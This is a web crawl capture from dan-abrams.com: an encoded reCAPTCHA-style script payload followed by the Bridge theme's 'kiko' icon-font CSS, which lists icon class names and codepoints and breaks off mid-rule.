w48UWcKtUiUOwoFfwrUUW8OcOMKcf8OiWUJwwrnCoMOoJhU5P1hcGj1vRVDCl3UgKcKASsO9wq/Dm8KiTiZbQsOPEQIKVcKZw7TCtBFJwop0fRTCpxdrVn/CgcO2w43DvsKpJS/CmWh6GwLCoELDpcObHljCrhQIwp3CosOnw4rDuALDn3ECw73CnsOnwp0zw4fCqsOdO8OUFcKOw4XCl8OMDDwsLW/CgsOeeMOewooRJ8KlJlfCpMOgKMKmazjDtkjCuMO+w4DCnUnCkMKWUsOlw7vChmE1DQrCp3F2wpHDtcKkasOATcK0M8Kww7/DmWTCicOZwpzCtsKyIzJdw4zCgcKRworCkh8Na8Ouw6/CpBBRwqTDr8Kiw4jDj8OWwoLDnMOpE8ODwq3CrGnDuW/DgAMGw5RWwpPCqkMtwrvDg8KOw6/DiyVmNQ5QLsOeSsK8dMOsSMKpdBBrwqhAw5AbwrBoKV/DrxF7JMKhDsOAw4gywqrCq8OxSHTCkXcOw6UYwpbCnl1zwrlBwr5GKQPDv0sjPUdIw4/DpsOhEMKhE13DusKZwr5rw5zDvMOsL8K6w6NgwqJKDXw2w5VzNmrCiw3ClB3DiFrDijPDs0pEw4rDuzTDnMObw4PCtDnCrMO/Zytzwrtqw4glwpXDpsOMZygLwr4uwoUJVsKvBsOVTcOMd1ZHaMK3CxXDncO5XcKKQkJUwpHDssKsw6DDrcKMQX0OwoRPFBfDkxnDhMOVNcOpwovCn2/CgsOswrRLwqJLwoAUwpJww4LCtApBw7McShRawpjCtMKFw5fCusO8wrvChsObwoM7bVl/EsKLw5pKZVFqQSJlFAHCi8KwwrdCAcK9w6JpcsKsYEjCtTDDucKvwqfDn3Aew4nCkSRwOsKJw73Dp15yG8OgdlnDqcKXw6/Dj8KxO8ObXcO7woXCmgbDknh6ACrCt8OiCcKDw6rDunLDgcOkw4UZw6DDqFfCvkDDp8OpfcOZw6MOVsO0w5PDksO3w4RwwrjDh1fDqV1RTGAWGVxAaMOXSCDDkSTDiMKTwr/Dr8OIwrglwqrCjVFxw7tkwpDDusKyUhAnR8KrY8OQZsOTwrnDicO5w6TCjSDDtQNiA8O1DcK7dcKVEsOww5jDtnITwoXCoG59w5M9w60Hw4TDkMKywqLDoV7Cr0fDqMOKNzDDqn/[base64]/CnsOZME5fw4TDlx7ChcKTDsO7QsOow6PDq8KANcKbw6nChsODcMOHw7/CucOOwovCosKpbCJBw7fCmgXDosOnw6NUd8Oyw4pWf8ODBsOeHxzCv8OPHMOUUsKuwo0cYcKlwp/[base64]/[base64]/Cp2lCw6bCu8KoN8KNw5TCnQU8w43Di8KEJsO2LMOgwrgULSPCs0I3T2wXwpvClwgifcK7wpPCoSvDvcOvwqctDy/CnU3CpsO7wrxeDWJ2wqUibW/CuhzCtMK8Qi0jwovDpTR9bFs1cEI+djfDpyNbw7Maw5hgMcK6w7h4K8OFdsOnwqR7w5UzdTc7w5HDihc9w4N/NcOrw6MQwr/[base64]/w6YBGRfDlDvCtsKWXCvCo1TDvE3CmsOhI0xTIFQfw7cVwqBvw6xmey0AwrvCjsK2w5XDoBItwqMGwrPDlsOQw5AKw5rCiMOhb3gSwoNOSmsAwoPCqSlXesOiw7fCuVZ3NRHCoE1ow5TCm0Jgw7/[base64]/OMKTw6rCu1/Dv8OjMMOrw4lgw7nCs8KAw4nDhVrDi3jDvMOAw6LCgUrCuHbCisKkw4AYw4hXwq9qcz4tw7vDucK/w544wp7DlMKNUMOJwr9JDMO4wqoLGVzCvn1Ew5tvw70Gw7wawrvCpcOfIG7Ct03DvQnCjR/ClMKFwqrCs8O5SsOaVcOTfHR/[base64]/DocKkwrhxHcO9w7XDs8K/dkPClCjDkcKaIsKjwpY4wrrCrMOAwrHDgcKQYsO8w5DCvG0SV8OQwoDCm8OnMlbCjmQkE8OnKGJzw73DsMOldWfDji4NUMO/woVTbG1jYTXDvsK7w7N5fcOjLyPCqC7DoMKVw4FowqQVwrDCvH7DqkguwpnCtMK8wqVKF8KpXcO0GTfCpsKADXkowrtuDHU4amzCq8K/wqcJO1B8M8KRwq/Cg0/DrMOdw6h/w5UfwpnDlcKMAhoyWMO1BhvCoTbDhcOgw4NwD1XDrsK1SGnDnMKPw6E8w6tqwo1RBXHDtsOKN8KTB8K+cy1Bwp7DlgtbBS/Ct2pMEMK8NSR8wqPClsKRJjTDi8KCZsOYwprCtsO1asKhwpc9w5bDl8KfFcKRw5/DlsK3asKHDWbCjwfCuRwab8Kdw6DCvsOywrYPwoE8J8Ktwot/BBfCh11+CcKMB8K5VU5Nw4p0B8KxfsOiw5fDj8K+wrgqcxfDrcKswqrCuCrCu2/DmsOrEcOmwrHDhHjDqF7DrmjDhUk+wqoPQcO4w6PCjMO2w60SwrjDk8OJRA10w5tTcMOAXnx/wqUiw6TDnnRAdknCpw/CgMKdw4ZDfsOUwr4Sw6AMw6rDscKvCFFzwpvCumoQWcKNJcKvbcOqwovChAkPZMKmwojCisOcJFFiw6zDv8OzwotmaMKWw7/DrxZHX1HDhgXDjcOmw5Ezw47Ds8KRwrHCgS7DskPCizfDi8Odw7dQw69ufMK3w7dARgEvdsKyBEFpK8KMwrJKw5HCjDTDlmvDvljDocKPwqvCjkrDsMO/wqTDvCLDjcKgw5zCow0Bw5Jvw4ljw4gyVl4LFsKqw7Y2wrbDq8OGwrPDjcKMRDDCgcKbdw5yccKRc8OEfMKRw7V+LMKuwrsWLx/[base64]/[base64]/CuMOJw4k3wpwiw4Q2FMKmJ8Kdw6Ywwo47aWHDqcO6w5Jdw7rClhFowpgvQMKZw4bCmcKlYcK6cn3DhcKIw4zDm31jdUpiwo0/[base64]/wqcPb8K+I8KUJTLDvsKrwpswwr/CuznDvznCrsOFw5BLw4w5RcOWwrzDuMOARcKFT8OyworDvVUcw6RlXAcOwpopwpwSwpcjVWQ2wrbCnicsW8OXwp9PwrjCjBzCtSo0UF/[base64]/Dr8OTXF9RD8O6QHPCkUVYCcKxPhHCr8KIwo0mR2/CjhXCrF3DuCTDvB89w7IEw4rCrlnCuA1EWMO/TC4Fw4nDtsKwPVLCpBrCmcO+w4ZYwp0xw7wmUijCg2HCiMK+w619w4USa3AVw4EfOsK/RsO2ecObwoNuw4LDoyQ+w4zDtMKCRgLClcK7w7pqw7zCvcK6CcOpWVfCpjzDkzzCv37CsB/[base64]/[base64]/DscOWw7ZjfsKXBC1LQsOXBgHDqBgRw4tAF8ObB8KtwoAIdT8yWcKTJRXDngdZcC/CilDCvDttF8K+w5DCm8KsWyRAwog/wodow65wQBUnwpQNwo7DugDDkMKuMWQlFMOAGDomwrI+fXh/FA03UCgcP8K4UMKSSsOTNQbCuCnCsHVHwpoRWix2wpzDt8KQw7HCj8K9ZirDuxpFwpRiw4xIdsKfelvDrnIjccKyJMKww6vCuMKgd3dDHsOBKk9Qw4vCsn8fE34HJ28VQVEdKsKnbMKtwr0AEsOPEMOxO8KuA8OLJ8OAPcKDGcOew65UwpwYVcOHw6lCSQsZEEE+E8K/Zy1rFkgtwqTDu8Ojw6tYw4w/[base64]/DrMO5wozCkUXCnMOObhPCqxDChMK+DcORUmTCn8OZU8KZwrpecUZ9KcOiwqopw4bDtyJIwp/Ds8KdaMKvw7QZw4sWYsOVCTfDiMKjC8K7ZSZBw4/[base64]/wosTw4rCrF0KYcKSWcOHSCEvwqbDsk5Nw5YsJsOFAcOAQnPCqVVwCcKXwrbDrS7DuMOpX8ObOlMVLCEWw5N+d1nCt0VowoTDgWbDgHJaNXDDiSjCm8Kaw40Jw7fCt8KjdMOrGBJmA8KwwrVxDW/DrcKfAcOcwqfCugdBC8Olw61vP8KXwqRFf2VAwqZTw4XDoFN2f8Oqw6HDqcO8K8Kgw4VvwoZuwpF5w759CjwJwojCmcOcVCzDnC8FTsOqOcOwMsK/w40BFkLDkMOLw5nCqMKBw6bCuQjCrTXDmDHDvWHCuQPCnMObwo/[base64]/woZMwo8Rw4ZzY8K0U8O/wobDn8KMw6vCo8OVw4dlwrnDsA1Iwq/[base64]/CkFXCpxsywpDDmkYCYWl8WcO0GH/Cg8OBw4PCgMK1b2fCoyZIM8OKwooHZSnCl8KKwq4KLmEDSsONw6rDpmzDtcOEwrEmazvCoxkOwqlsw6dYFMOKcU/DuV3DssOswps4w4MLPBzDrMKdT0XDl8Odw5DCusKLdi1bLcKAw7DDiWYIdUkjwpQPAHHDn0DCjD5tTMOEw70rw5XCjV/[base64]/wrXCox0Mw4TDpHwiwqjCrS8swqPCncK3wopUw6IfwqLDr8KjQcOtwrPDrS82wo5rwplEw67Dj8Kgw40zw6RIMsOAIX/[base64]/w79Jw64MwrdNXcKhJMKhw7h+eChiw5tAwp/CtcOCZsO8bi7Cs8OKw51dw7zDrsKBHcO5w7zDo8KqwrAmw6rCjcOdS0vCrkoFwrbDlcOlSnV5f8O5WEvDucKlw7sgw4nCjsONwqM7woTDvG9+w4RCwpkHwpQ6YiTCl03CvUbCplDCv8O6aUjCumlHfMKKfhbCrMO5w4Q6LB5Rf1h/HsORw6PDt8OSNGrDpRQIFn8+Q3zCuR1kATEzYlYvScK0GHvDm8ORKMKPwpHDm8KOVkUGFj7DlcOFJsKiw4/Dox7DnlPDm8KIwq/Cki9JXsKxwpLCpB7CsGnCicKiwp7DgcOkb3B1PCzDn1sNaThbKcOAwr/CtHhQbkhlFQzCosKVfsOuWcOdFsKMesOrwrtiBQ7Dh8OCDEbDo8K3w5oQOcOrw7J0wpnCoEJowpDDjmoYEMOScMO7OMOoGEDCm1PDkgl9wpPDhj/CkHcsOkTDgcKeNsOPBGDCv35yC8OGwqE3MFrCtSRwwokRw7DCv8O9wrVbf2DCvTHCrj8Vw6XClDcqwpnDqFVkwqPCuGtFw7jCrwsewrIiw7kfwqU+wo4rw4ZhcsKYwozDgBbCpsKlEcOXUMK2w7/Dkkp7e3I1Z8KFwpPCpcOVDMKSwolfwpAZCz9FwpvCvkUfw7/DjFxMw6zCu0pVw4AEw7PDiw46w40Gw7fCmMOdcWnDszdRe8OxQsKWwobCucO1aQUyaMO+w73DnhLDi8KWw6fDucOkesK5MDIddxQNw5vCuFNfw4bDkMKEwqE5wpEbwqfDsTjCkcOwBcKYwrV5KB0CD8Kvwp5Ww4XDt8OYwpRyUcOrB8KhGTDDtMKkwq/CgRnChsOOdsOtdMKDUl9mJwRWwr4Iw4RHw6nDoD7Dv1d1OcKtLWvDpXVTBsO4w7/DhxxOw7PCiAN6ZEPCmEnDujtOw6BNK8OHcxxdw5RAKDRpw6TClCLDhMOIw4ANc8OdXcOST8KMwrg+WMKCw6zCvsKjZsKIwrXDg8OqSm/[base64]/[base64]/w6jCvcOFwqfCo2tbw5fDkypBwpfCnSJbwqAeTMKPw7ZoMsKwwqgRaz9Kw6DDvlcpJWUMIcKzwrV5ExF3E8OHVDnDv8KoT3fCvcKEFsKaeQPDg8Kmw4QlAMK/w5YywqfDl3Nmw5DCqkTDjE3Cu8KMw5/Djgp+CsKYw6IobF/Cp8KeCGYVw70QCcOjXzpubsOcwoJnfMKDw5vDpnPCk8KiwqQIwr9kL8O0w50nblllUxN9w5s4YBHDviMdw4bDh8OUZmoAMcK1C8KDSTt3wpPDunAgZUpKB8KIw6rDqj4Ew7FKw5RKR1LCl2DDrsK8HsKLw4fDlcO/[base64]/DvSMKw4PDuWzCtQ/CkW9dw5bCvMKEw6/DtQYSw5Y7wq5oFMOCw7/CoMOcwpvDocKhVlkawpPDrcK0VRXDrsO4w6kjw6HDosKWw6FVcA3DtMOWOSvDosKGw61jSQ0Mw45yP8KkwoPCucO5XGoiwqxSYcKmwrcuWj4EwqVFcXbCscKhQ1PChTFxIsKIwr/ClsOFwp7Dv8Ofwr1jw4zDvsK4wo0Qw7zDvMOvwpjChsOuRA8+w4fCi8Okw5DDiT0hOQl1w6HDssOVHFHDoXHDo8OVZnnCvMOuScKrw7jDm8OVwp3DgcKcw5x2wpABwqkawp/DnQjCuzPDnC/[base64]/[base64]/CqQ/CscKsKUIDw73CtcKbZF7Ck8Kdw4c+LljDvFzChMKjwqHCiSkJwpXCmCTCu8OHwoECwr8jw5HDmwIbPcKkw7DDmn0gE8OyRsKDPgzDqsK9UHbCrcK7w68TwqUAPznCpsK/wrE9Y8OnwqQ8OsOPY8OWHsOQPAB4w5k/wqVkw4TClEfCqCnDocKcwrvCkMOiL8Knw6zCqw7DssOIQMKGCE87NhMbPsK/wrLCgQUlw4bChkvDsCTCgQJowoTDocKDwrdhPG8ow5XCmkLDscKgJ14Aw4pFZsOBw6o3wrZ0w5rDv2fDtWYYw7Mswr81w6vDj8Obwq/DiMOcw4cmN8K8w7HCmyXDt8OAV1vCmFrCnsOLJC3Cv8KPdX/CssOTwpI8BDwQw7HDoGo4V8OzCsOEw4PCgGDCtcK0BMKxworDjiwkIhXDhVjDvsKZwo90wp7CpsOSwq3Drx7DkMKvw5rClzAlwr7ClCXCkMKsJTFOJUPDqcKPfhnDv8KlwoECw7HCgHwuw5xLw7DCsl/DocKkw6rCpMKWB8OTIcKwIcKHIsOGw6BfZcKsw5/CgHI4SsO8YMOef8OnNsKQBQHCisOlw6IGBUXChArDiMKSw6/CrzhQwrtzwpfCnijCinhZworDrsKQw7bDhlB5w6phIsKQM8ORwrp4VMKeEFQYw4nCoyrDjcKIwqsVNsKODw4Wwqw2wpsjCzbDvgYTwo0iwpdSwozCmVvCnl1+wo7Dsh0sJ17CqU8Two/CuHPCuUjDgsKRG2MtwpvDngbDnC7CvMKzw6/Cr8OFwql9wqV0IxDDlTtLwqnCqsKCMMKuwpLDg8Khw6IwXMONWsKXw7V0w787SwAYQwvCj8O/[base64]/Dmz1IfTcEw7txOMO1EcKKw6oMIsKQKMOJRloPw6zCgcK7w5rDlE3Dh0zCiVoDwrNIwoRxwrHDkTF6wp7DhCwwA8K5wphrwpPDt8KWw4Mwwqx8IsKpVW/DhGBkGMK3cR8gwrnDvMOEPMO3bHczwq1JOsKjJMKHw6Fww73CqcOrbigaw68ZwqTCrFLCksO5c8O8FDnDrsOewqlRw70/w5nDl2bDs2d6w4IpCSHDliAjHsOGwq/DuFcbw5PCl8OcRx8Bw6XCr8OOw4LDusOeYQdWwpcswonCqiBjRRXDhELCgsOhwoDCiTVeCMKSAcOEwqbDjHbCtV3Cr8KVLkxYw6BjDDDDpMOBSMO6w7rDrk/DpMKLw6I9YlBlw5nDnsO/wrklw5PDh07DrhLDtE4dw7nDqcKNw7HDi8KDw6/CvQw1w64sVcK1KWnCnAXDqlVbwo8rI14bCsKtw4sXA1suQHDCqDDCicKlO8KEVEvChAUew5xvw7vChHxtw5kfZgDDmMOGwp13w6fCh8OIYXw/wpnDr8Kgw6h9csOjw7Ndw53CusO/wpU7wp5+w5LCnsO3XQ7DlFrClcOGY2APw44UdGbDjsOpHsK3w68mw55Tw5nDgcKuw7hAwqnCqcOsw43CiQleYQnCpcK2wpDDrkZOwoB1wp/CuQhnw7HCnXrDoMK1w4xCw4/DuMOMwqQMOsOmL8O7w5/DnMKww7BISn8tw41Lw6XCsz/CjT4XYQMEKS/[base64]/DrnkswofDkEPCtMKQw5QDbyvDtsO8wrHCncO5wpQUwoHDixIIXjvCmzPCmg0FKCTCvz8nwrHDuAooHsK4IydzIcKhwpTDhsOfwrLDjUAtZMK7C8K1YcOFw50hDMKvAMK6wr3DvW/CgcOpwqddwrTCujkgKHvCqMORwpomIWcgw6lJw705EsKQw5bCkUIww54AdCLDqsKmw6xjw7bDsMK/ScKAazNKBQVlbMO/w5zCusOtf0NRw58gwo3CssOOwo1ww4XDlB59w4fCkQPDnmnClcO4w7oowr/[base64]/SDB5woQOFDYbw5fCl8OMw5vDlcKAwoHDjcKdw7xnYMO/[base64]/[base64]/CnnHDnQYSWSHDmsK7UMO2UyFIwo9OTcK3w7gtZn0od8Ofw5XCq8KwUApIw5TCpMKpOWMqVsOlK8OwYnjCtEc/w4LDnMOBwrRafRTClcOwLsKsIifCmXrCjMKcXjxYRzTCtsKWwpQ6wqIVZMOSesO/w7vCr8OIUxhswrpWL8OXQMOrwq7CrTtWbMKAw4ZlRzUdOcKAw7DCiWjDlsODw6TDq8Kqw6jCgsKEN8K8YQAff0TDs8Kiw7QYPcOcw5nCs0jCscO/w6jCksKmw73DsMK2w4nCqsKiwo8Tw4tywozClsKbRyvCrcKrBQglw4omMGUbw6LDuQ/DiVbDi8Khw4FsGyXCuWhLw7/CinDDgsOxZ8KJdMKLaR7ChsObc2/DjA0tTcOsDsO9w583wphjHhEkwophwqBufsOsLcO6wpBoIsKuwpjChMKsfhEBwrw2w4/[base64]/DssKoOw89w6lSwqtOGjF9X8KjWzPDv8OFwrXCocKOwrbDicObw7DCmQ7CkcOKMhHCpy4xIVQDwovCl8ODPsKgDsKtCUvCv8KNw40tQsKmYEctV8OmT8KFFl7CgG/DgcOgwr3Dg8O9DcOswoHDrsKvw6vDlE1zw5Jcw6I2H30zcCpZwr/Dl1zDg3jCmCLDmDHDojjCrnbDgMOQw6RcJHbCuzFBDsKnw4IqwrrDt8KrwrQGw6USeMO7G8KCw75pFcKBwpzCl8Ksw6hFw49PwqolwpBPR8Ktwr4WTD3Cl3puw4zCsVzDmcKuwqUQS13CnAsdwoA/wrJMGsOPbcK/w7IDw5sNw7pIw54RTBPDknXCpwfDnkhewpHDtMKyHcKCw5vDmcKdwpbDqcKJwo7DhcOpw6LDrcOoEGx2W3NxwoTDiz91bcKAP8O9KsKawpEXwqDDsCJnwoohwoNOwqNpZ2Z0wogMUHAuGsKaAMOxPXEmw6bDq8O4w6jDtxMRecONXDrCjsOdE8KdfH7CoMOcwrc/OsOCS8Kxw7wzT8ObcMK2w58jw5FDwoPDjMOmwpvCniTDucKxw7FLJcKxYsKuZ8KKEnjDlcODfghPcDkUw6Jlw7PDtcOWwps7wp/CkAl0w6/[base64]/CmsOiecOwwpTCpMKJCFPCs1PDqsKtw6DDq8OJesONQnvChcOnw5/CgQnCtcOxbgvCkMKrL198w5xvw4vDjVjCqjXDkMKZwolDA1jDoXPDjsKtf8KDRsOlV8OWZS7Dh2RzwpxbesOBGx1eZwpGwpHCg8K8CC/Dr8OKw6PDnsOsYUIneS/Dv8KobMOfWQcqDk9MwrfDmwVSw4TDtcOGCSYKw5bDscKHw79swpUtw4nChWJDwrIfGhJiw6vCv8KtwozCs0PDsQtBNMKZN8OvwqnDoMOuwqIPPUMiQRkbFsOmTcKvbMKPVX/Dl8OXScKAdcKFwrrDuUHCgF8qPEUYw4zCrsOBHTXDkMKRIkjDrcOgUgTDngDDpnDDsBjChcKlw4V/w53Cn0IjXm7Dj8OOVsO/wrNCUnDCjsKcMgEdwo0KFjheNho2wpPCnsORwotbwqDCuMOaA8OrCMKuJA/[base64]/esO3YlRww5d1w448GMOywoXCr8Ojw7pkDcKYYAIEw5FLw6bChGDDgcKkw5wqw6DDucKSI8KnBsKVbxZhwqNRHRXDlMKGMnlPw7zCmMKUfcOrfi/CrHDDvSIrTcOsaMOsTcKkK8OzX8OpEcK5w6zCkDXDgFvCnMKuYVjCv3vCnMKuY8KLwqTDisO+w4F/w7DDp0ETHFfCrMK0woXDrxXDo8Oow48EKsO/PsO+SMKGw6Bfw4vDjGfDkGDCon/DrVTDhzPDlsOVwq5vw5DDicObwqZrwrxLw6Efw4MJwr3DrMKZcTLDgirCnSzCo8OGf8KlbcKRFsOaS8ODA8KiGglkZC3CgMKjHcO8woIIdDI+BsOIwpx/fsOwZMOnTcKLwr/Dt8KtwrE9ZcONCgnCoyTDmnbCrWfCkW1owqc3ai4rQ8KiwrjDiXnDiywJw5HDtEbDusOnesKYwqx/wrjDp8KFwpE+wqTCmsK6w4Fdw5E0wr7Dl8Odw6LChj3Dhg3Dm8O2dSHCncKDBMKwwqjCvVbCkcKJw4RObcKEw48ZAcOpfsKkwq40BsKOw5XDucObdg/Dp1DDkVYowqskWXNGNgbDlWLCucO6KxpOw7dGw4c\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pV/N56GsU65SAXV3+ThcIweDtXmz2esZs5bjkM5LnHU\\u003d\x22,1,0,null,1,1768775335651,0,0,[181,220],null,[62],\x22RC-9nZWx0E5kkIy2Q\x22,null,null,null,null,null,\x220dAFcWeA5cLgI3gzkWdsaoUcFjA2rByQWSfylr_-rVunoMHz-KjX1vHcugIhZCKZHXxrjE4r_zjyWYcqCbdL_wZglsbZbEGkzNFQ\x22,1768858135826]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9
body_size: 3420
content:
.kiko-train:before {
  content: '\f001'; }

.kiko-car:before {
  content: '\f002'; }

.kiko-truck:before {
  content: '\f003'; }

.kiko-bike:before {
  content: '\f004'; }

.kiko-sailboat:before {
  content: '\f005'; }

.kiko-airplane:before {
  content: '\f006'; }

.kiko-helicopter:before {
  content: '\f007'; }

.kiko-motor-scooter:before {
  content: '\f008'; }

.kiko-motorcycle:before {
  content: '\f009'; }

.kiko-air-balloon:before {
  content: '\f010'; }

.kiko-plane-takes-off:before {
  content: '\f011'; }

.kiko-plane-lands:before {
  content: '\f012'; }

.kiko-bus:before {
  content: '\f013'; }

.kiko-cargo-vessel:before {
  content: '\f014'; }

.kiko-electromobile:before {
  content: '\f015'; }

.kiko-rocket:before {
  content: '\f016'; }

.kiko-rocket-shuttle:before {
  content: '\f017'; }

.kiko-ambulance:before {
  content: '\f018'; }

.kiko-police:before {
  content: '\f019'; }

.kiko-tank:before {
  content: '\f020'; }

.kiko-tractor:before {
  content: '\f021'; }

.kiko-tow-truck:before {
  content: '\f022'; }

.kiko-airship:before {
  content: '\f023'; }

.kiko-scooter:before {
  content: '\f024'; }

.kiko-self-balancing-scooter:before {
  content: '\f025'; }

.kiko-segway:before {
  content: '\f026'; }

.kiko-metro:before {
  content: '\f027'; }

.kiko-syringe:before {
  content: '\f028'; }

.kiko-pills:before {
  content: '\f029'; }

.kiko-microscope:before {
  content: '\f030'; }

.kiko-jar-of-medicine:before {
  content: '\f031'; }

.kiko-tubes:before {
  content: '\f032'; }

.kiko-medicine:before {
  content: '\f033'; }

.kiko-toilet:before {
  content: '\f034'; }

.kiko-patch:before {
  content: '\f035'; }

.kiko-pregnancy:before {
  content: '\f036'; }

.kiko-medical-app:before {
  content: '\f037'; }

.kiko-herbs:before {
  content: '\f038'; }

.kiko-recipe:before {
  content: '\f039'; }

.kiko-crushing-of-medicines:before {
  content: '\f040'; }

.kiko-blood:before {
  content: '\f041'; }

.kiko-donor:before {
  content: '\f042'; }

.kiko-brain:before {
  content: '\f043'; }

.kiko-kidneys:before {
  content: '\f044'; }

.kiko-liver:before {
  content: '\f045'; }

.kiko-lungs:before {
  content: '\f046'; }

.kiko-heart:before {
  content: '\f047'; }

.kiko-intestine:before {
  content: '\f048'; }

.kiko-stomach:before {
  content: '\f049'; }

.kiko-healthy-tooth:before {
  content: '\f050'; }

.kiko-aching-tooth:before {
  content: '\f051'; }

.kiko-nose:before {
  content: '\f052'; }

.kiko-ear:before {
  content: '\f053'; }

.kiko-eye:before {
  content: '\f054'; }

.kiko-chest:before {
  content: '\f055'; }

.kiko-doctor:before {
  content: '\f056'; }

.kiko-doctor-woman:before {
  content: '\f057'; }

.kiko-scheduled-med:before {
  content: '\f058'; }

.kiko-hand:before {
  content: '\f059'; }

.kiko-foot:before {
  content: '\f060'; }

.kiko-hospital:before {
  content: '\f061'; }

.kiko-stethoscope:before {
  content: '\f062'; }

.kiko-bacteria:before {
  content: '\f063'; }

.kiko-DNA:before {
  content: '\f064'; }

.kiko-spine:before {
  content: '\f065'; }

.kiko-bed-rest:before {
  content: '\f066'; }

.kiko-bone:before {
  content: '\f067'; }

.kiko-medical-cross:before {
  content: '\f068'; }

.kiko-medical-cross-usa:before {
  content: '\f069'; }

.kiko-dropper:before {
  content: '\f070'; }

.kiko-heart-rate:before {
  content: '\f071'; }

.kiko-marijuana:before {
  content: '\f072'; }

.kiko-fracture:before {
  content: '\f073'; }

.kiko-urine:before {
  content: '\f074'; }

.kiko-fecal:before {
  content: '\f075'; }

.kiko-diagnostics:before {
  content: '\f076'; }

.kiko-allergy:before {
  content: '\f077'; }

.kiko-call-med:before {
  content: '\f078'; }

.kiko-crutches:before {
  content: '\f079'; }

.kiko-wheelchair:before {
  content: '\f080'; }

.kiko-skull:before {
  content: '\f081'; }

.kiko-childbirth:before {
  content: '\f082'; }

.kiko-vitamins:before {
  content: '\f083'; }

.kiko-exclamation-circle:before {
  content: '\f084'; }

.kiko-exclamation-triangle:before {
  content: '\f085'; }

.kiko-arrow-down-circle:before {
  content: '\f086'; }

.kiko-arrow-up-circle:before {
  content: '\f087'; }

.kiko-arrow-left-circle:before {
  content: '\f088'; }

.kiko-arrow-right-circle:before {
  content: '\f089'; }

.kiko-arrow-up:before {
  content: '\f090'; }

.kiko-arrow-down:before {
  content: '\f091'; }

.kiko-arrow-right:before {
  content: '\f092'; }

.kiko-arrow-left:before {
  content: '\f093'; }

.kiko-double-arrow-up:before {
  content: '\f094'; }

.kiko-double-arrow-down:before {
  content: '\f095'; }

.kiko-double-arrow-left:before {
  content: '\f096'; }

.kiko-double-arrow-right:before {
  content: '\f097'; }

.kiko-clip:before {
  content: '\f098'; }

.kiko-triangular-arrow-up:before {
  content: '\f099'; }

.kiko-triangular-arrow-down:before {
  content: '\f100'; }

.kiko-triangular-arrow-left:before {
  content: '\f101'; }

.kiko-triangular-arrow-right:before {
  content: '\f102'; }

.kiko-email-at:before {
  content: '\f103'; }

.kiko-signal:before {
  content: '\f104'; }

.kiko-bad-signal:before {
  content: '\f105'; }

.kiko-no-signal:before {
  content: '\f106'; }

.kiko-video:before {
  content: '\f107'; }

.kiko-sound-on:before {
  content: '\f108'; }

.kiko-sound-off:before {
  content: '\f109'; }

.kiko-call-on:before {
  content: '\f110'; }

.kiko-call-off:before {
  content: '\f111'; }

.kiko-bluetooth:before {
  content: '\f112'; }

.kiko-wifi:before {
  content: '\f113'; }

.kiko-book-open:before {
  content: '\f114'; }

.kiko-book-close:before {
  content: '\f115'; }

.kiko-bookmark:before {
  content: '\f116'; }

.kiko-light-turn-on:before {
  content: '\f117'; }

.kiko-light-turn-off:before {
  content: '\f118'; }

.kiko-brush:before {
  content: '\f119'; }

.kiko-full-battery:before {
  content: '\f120'; }

.kiko-half-empty-battery:before {
  content: '\f121'; }

.kiko-empty-battery:before {
  content: '\f122'; }

.kiko-check-circle:before {
  content: '\f123'; }

.kiko-check-square:before {
  content: '\f124'; }

.kiko-check:before {
  content: '\f125'; }

.kiko-cross-circle:before {
  content: '\f126'; }

.kiko-cross-square:before {
  content: '\f127'; }

.kiko-cross:before {
  content: '\f128'; }

.kiko-clock:before {
  content: '\f129'; }

.kiko-cloud-download:before {
  content: '\f130'; }

.kiko-cloud-load:before {
  content: '\f131'; }

.kiko-cloud:before {
  content: '\f132'; }

.kiko-loading:before {
  content: '\f133'; }

.kiko-credit-card:before {
  content: '\f134'; }

.kiko-crop:before {
  content: '\f135'; }

.kiko-pencil:before {
  content: '\f136'; }

.kiko-pencil-write:before {
  content: '\f137'; }

.kiko-drop:before {
  content: '\f138'; }

.kiko-no-drop:before {
  content: '\f139'; }

.kiko-email:before {
  content: '\f140'; }

.kiko-email-open:before {
  content: '\f141'; }

.kiko-email-forward:before {
  content: '\f142'; }

.kiko-email-deleted:before {
  content: '\f143'; }

.kiko-email-attachment:before {
  content: '\f144'; }

.kiko-emails:before {
  content: '\f145'; }

.kiko-expand:before {
  content: '\f146'; }

.kiko-open-eye:before {
  content: '\f147'; }

.kiko-no-eye:before {
  content: '\f148'; }

.kiko-trash:before {
  content: '\f149'; }

.kiko-sheet:before {
  content: '\f150'; }

.kiko-sheet-plus:before {
  content: '\f151'; }

.kiko-sheet-minus:before {
  content: '\f152'; }

.kiko-sheet-text:before {
  content: '\f153'; }

.kiko-video-file:before {
  content: '\f154'; }

.kiko-flag:before {
  content: '\f155'; }

.kiko-gift:before {
  content: '\f156'; }

.kiko-globe-europe:before {
  content: '\f157'; }

.kiko-globe-north-america:before {
  content: '\f158'; }

.kiko-globe-asia:before {
  content: '\f159'; }

.kiko-globe-australia:before {
  content: '\f160'; }

.kiko-globe:before {
  content: '\f161'; }

.kiko-home:before {
  content: '\f162'; }

.kiko-hashtag:before {
  content: '\f163'; }

.kiko-headphones:before {
  content: '\f164'; }

.kiko-microphone:before {
  content: '\f165'; }

.kiko-microphone-off:before {
  content: '\f166'; }

.kiko-link:before {
  content: '\f167'; }

.kiko-zoom:before {
  content: '\f168'; }

.kiko-zoom-minus:before {
  content: '\f169'; }

.kiko-zoom-plus:before {
  content: '\f170'; }

.kiko-heart-symbol:before {
  content: '\f171'; }

.kiko-picture:before {
  content: '\f172'; }

.kiko-information:before {
  content: '\f173'; }

.kiko-layers:before {
  content: '\f174'; }

.kiko-hamburger-menu:before {
  content: '\f175'; }

.kiko-plus:before {
  content: '\f176'; }

.kiko-circle-plus:before {
  content: '\f177'; }

.kiko-square-plus:before {
  content: '\f178'; }

.kiko-pause:before {
  content: '\f179'; }

.kiko-record:before {
  content: '\f180'; }

.kiko-forward:before {
  content: '\f181'; }

.kiko-previous:before {
  content: '\f182'; }

.kiko-note:before {
  content: '\f183'; }

.kiko-treble-clef:before {
